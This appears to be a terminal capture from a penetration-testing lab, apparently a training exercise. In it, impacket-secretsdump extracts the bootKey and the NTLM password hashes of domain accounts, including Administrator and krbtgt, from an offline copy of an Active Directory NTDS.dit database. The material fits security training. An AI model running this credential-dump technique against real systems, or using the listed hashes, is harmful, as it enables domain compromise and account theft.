 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -ntds ntds.dit.bak -system system.bak LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×bbe6040ef887565e9adb216561dc0620
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 98d2b28135d3e0d113c4fa9d965ac533
[*] Reading and decrypting hashes from ntds.dit.bak
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:eb9131bbcdafe388b4ed8a511493dfc6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1693c6cefafffc7af11ef34d1c788f47:::
dave:1103:aad3b435b51404eeaad3b435b51404ee:08d7a47a6f9f66b97b1bae4178747494:::
stephanie:1104:aad3b435b51404eeaad3b435b51404ee:d2b35e8ac9d8f4ad5200acc4e0fd44fa:::
jeff:1105:aad3b435b51404eeaad3b435b51404ee:2688c6d2af5e9c7ddb268899123744ea:::
jeffadmin:1106:aad3b435b51404eeaad3b435b51404ee:e460605a9dbd55097c6cf77af2f89a03:::